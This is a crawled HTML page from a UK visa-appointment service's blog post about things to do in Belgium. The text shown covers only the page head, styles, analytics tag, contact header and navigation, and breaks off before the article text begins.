

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.belgiumvisas.co.uk/blog/best-things-to-do-in-belgium-in-2024-apply-for-belgium-tourist-visa/
body_size: 21902
content:

<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link href="https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/images/favicon.ico" rel="icon">
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Your Ultimate Guide to do the Top Thing in Belgium this Year</title>
	<meta name="description" content="Visiting Brussels is one of the top things to do in Belgium. Also visit Antwerp, Dinant, Bruges and Ghent with Belgium visa in hand. So, apply your tourist visa and enjoy!" />
	<link rel="canonical" href="https://www.belgiumvisas.co.uk/blog/best-things-to-do-in-belgium-in-2024-apply-for-belgium-tourist-visa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Your Ultimate Guide to do the Top Thing in Belgium this Year" />
	<meta property="og:description" content="Visiting Brussels is one of the top things to do in Belgium. Also visit Antwerp, Dinant, Bruges and Ghent with Belgium visa in hand. So, apply your tourist visa and enjoy!" />
	<meta property="og:url" content="https://www.belgiumvisas.co.uk/blog/best-things-to-do-in-belgium-in-2024-apply-for-belgium-tourist-visa/" />
	<meta property="og:site_name" content="Book Belgium Visa Appointment From London UK! Online Belgium Visa UK" />
	<meta property="article:published_time" content="2024-05-24T06:58:29+00:00" />
	<meta property="article:modified_time" content="2025-06-12T06:20:54+00:00" />
	<meta property="og:image" content="https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post1-2.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="belgiumvisas_admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="belgiumvisas_admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.belgiumvisas.co.uk/blog/best-things-to-do-in-belgium-in-2024-apply-for-belgium-tourist-visa/","url":"https://www.belgiumvisas.co.uk/blog/best-things-to-do-in-belgium-in-2024-apply-for-belgium-tourist-visa/","name":"Your Ultimate Guide to do the Top Thing in Belgium this Year","isPartOf":{"@id":"https://www.belgiumvisas.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.belgiumvisas.co.uk/blog/best-things-to-do-in-belgium-in-2024-apply-for-belgium-tourist-visa/#primaryimage"},"image":{"@id":"https://www.belgiumvisas.co.uk/blog/best-things-to-do-in-belgium-in-2024-apply-for-belgium-tourist-visa/#primaryimage"},"thumbnailUrl":"https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post1-2.jpg","datePublished":"2024-05-24T06:58:29+00:00","dateModified":"2025-06-12T06:20:54+00:00","author":{"@id":"https://www.belgiumvisas.co.uk/#/schema/person/95a94841f02d67f637ca4771950ed83b"},"description":"Visiting Brussels is one of the top things to do in Belgium. Also visit Antwerp, Dinant, Bruges and Ghent with Belgium visa in hand. So, apply your tourist visa and enjoy!","breadcrumb":{"@id":"https://www.belgiumvisas.co.uk/blog/best-things-to-do-in-belgium-in-2024-apply-for-belgium-tourist-visa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.belgiumvisas.co.uk/blog/best-things-to-do-in-belgium-in-2024-apply-for-belgium-tourist-visa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.belgiumvisas.co.uk/blog/best-things-to-do-in-belgium-in-2024-apply-for-belgium-tourist-visa/#primaryimage","url":"https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post1-2.jpg","contentUrl":"https://www.belgiumvisas.co.uk/wp-content/uploads/2024/05/post1-2.jpg","width":800,"height":500,"caption":"Things to do in Belgium"},{"@type":"BreadcrumbList","@id":"https://www.belgiumvisas.co.uk/blog/best-things-to-do-in-belgium-in-2024-apply-for-belgium-tourist-visa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.belgiumvisas.co.uk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.belgiumvisas.co.uk/blog.html"},{"@type":"ListItem","position":3,"name":"Best Things to do in Belgium in 2024 – Apply for Belgium Tourist Visa"}]},{"@type":"WebSite","@id":"https://www.belgiumvisas.co.uk/#website","url":"https://www.belgiumvisas.co.uk/","name":"Book Belgium Visa Appointment From London UK! Online Belgium Visa UK","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.belgiumvisas.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.belgiumvisas.co.uk/#/schema/person/95a94841f02d67f637ca4771950ed83b","name":"belgiumvisas_admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.belgiumvisas.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fa73a5e3dd3f511c6eafaf9ad9dc78ecb8376f09c5924cf35c7883f0a86dae5f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fa73a5e3dd3f511c6eafaf9ad9dc78ecb8376f09c5924cf35c7883f0a86dae5f?s=96&d=mm&r=g","caption":"belgiumvisas_admin"},"sameAs":["https://www.belgiumvisas.co.uk"],"url":"https://www.belgiumvisas.co.uk/blog/author/belgiumvisas_admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.belgiumvisas.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.belgiumvisas.co.uk%2Fblog%2Fbest-things-to-do-in-belgium-in-2024-apply-for-belgium-tourist-visa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.belgiumvisas.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.belgiumvisas.co.uk%2Fblog%2Fbest-things-to-do-in-belgium-in-2024-apply-for-belgium-tourist-visa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.belgiumvisas.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-min-css' href='https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dateui-css-css' href='//code.jquery.com/ui/1.11.2/themes/smoothness/jquery-ui.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.belgiumvisas.co.uk/wp-content/themes/belgium/style.css?ver=1.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.belgiumvisas.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.belgiumvisas.co.uk/wp-json/wp/v2/posts/229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.belgiumvisas.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.belgiumvisas.co.uk/?p=229' />
		<style type="text/css" id="wp-custom-css">
			.footer_socil img {
    padding-top: 15px;
    width: 40px;
}		</style>
			
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-JZ34Y38VM8"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-JZ34Y38VM8');
  </script>

</head>

<body class="wp-singular post-template-default single single-post postid-229 single-format-standard wp-theme-belgium">
    <header class="header">
    <div class="container"> 
              <a class="navbar-brand" href="https://www.belgiumvisas.co.uk">
         <img src="https://www.belgiumvisas.co.uk/wp-content/uploads/2024/08/logo-1.png"  alt="" title="logo-1">
       </a>
     
     <div class="head_right">
      <div class="top_right clearfix">
        <ul>
          <li> <p>
            <!-- <img src="https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/images/phone.svg" alt="phone icon"> -->
            <svg>
              <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone"></use>
            </svg>
            <a class="counterCls" data-place="Phone" href="tel:02084326004">02084326004</a></p> 
          </li>
          <li><p>
            <!-- <img src="https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/images/whatsapp.svg" alt="whatsapp icon">   -->

            <svg>
              <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#Whatsapp"></use>
            </svg>
            
            <a class="counterCls" data-place="WhatsApp" target="_blank" href="https://api.whatsapp.com/send?phone=447300463745">447300463745</a></p></li>
            <li> <p>
              <!-- <img src="https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/images/email.svg" alt="email icon"> -->
              <svg>
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#Email"></use>
              </svg>
              <a  class="counterCls" data-place="Email" href="mailto:info@belgiumvisas.co.uk">info@belgiumvisas.co.uk</a></p></li> 
            </ul>
          </div>
          <nav class="main-navigation clearfix">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-295"><a href="https://www.belgiumvisas.co.uk/">Home</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://www.belgiumvisas.co.uk/visa-documents.html">VISA DOCUMENTS</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://www.belgiumvisas.co.uk/apply-now.html">APPLY NOW</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://www.belgiumvisas.co.uk/visa-fees.html">VISA FEES</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://www.belgiumvisas.co.uk/payment.html">PAYMENT</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.belgiumvisas.co.uk/get-in-touch.html">GET IN TOUCH</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-296"><a href="https://www.belgiumvisas.co.uk/blog.html">Blog</a></li>
</ul></div>          </nav>
        </div>
      </div>
      <div class="menuicon inner_side" onclick="openNav()">
        <p>Menu</p>
        <ul>
          <li class="bar1"></li>
          <li class="bar2"></li>
          <li class="bar3"></li>
        </ul>
      </div>
    </header>
    <!--side nav	-->
    <div id="mySidenav" class="sidenav inner_side" style="width: 0px;">
      <div class="side_wrap">
       
       <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-295"><a href="https://www.belgiumvisas.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://www.belgiumvisas.co.uk/visa-documents.html">VISA DOCUMENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://www.belgiumvisas.co.uk/apply-now.html">APPLY NOW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://www.belgiumvisas.co.uk/visa-fees.html">VISA FEES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://www.belgiumvisas.co.uk/payment.html">PAYMENT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.belgiumvisas.co.uk/get-in-touch.html">GET IN TOUCH</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-296"><a href="https://www.belgiumvisas.co.uk/blog.html">Blog</a></li>
</ul></div>       <ul class="side_footer">
        <li><a  class="counterCls" data-place="Phone" href="tel:02084326004">
          <!-- <img src="https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/images/phone.svg" alt="phone icon"> -->
          <svg>
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone"></use>
          </svg>
          02084326004</a></li>
          <li><a  class="counterCls" data-place="Email" href="mailto:info@belgiumvisas.co.uk">
            <!-- <img src="https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/images/email.svg" alt="email icon"> -->
            <svg>
              <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#Email"></use>
            </svg>
            info@belgiumvisas.co.uk</a></li>
          </ul>
        </div>
      </div>
<!-- Use any element to open the sidenav --> 
<!--	banner-->
<!-- <div class="inner_banner" style="background:linear-gradient(rgba(0, 0, 0,0.3) , rgba(0, 0, 0,0.4)), url(https://www.belgiumvisas.co.uk/wp-content/themes/belgium/assets/images/banner4.jpg)top;background-size: cover">
  <div class="container">
    <!--<h2>BLOG Details</h2>-->
  </div>
</div>
<!--middle-->
<div class="middle"> 
<!--blog-->
	<section class="sec_space blog_wrap blog_details">
  <div class="container">	  
	  <div class="blogwrap_content">
		  <div class="row">
			  
					  
        <div class="col-lg-8">
           <div class="post">
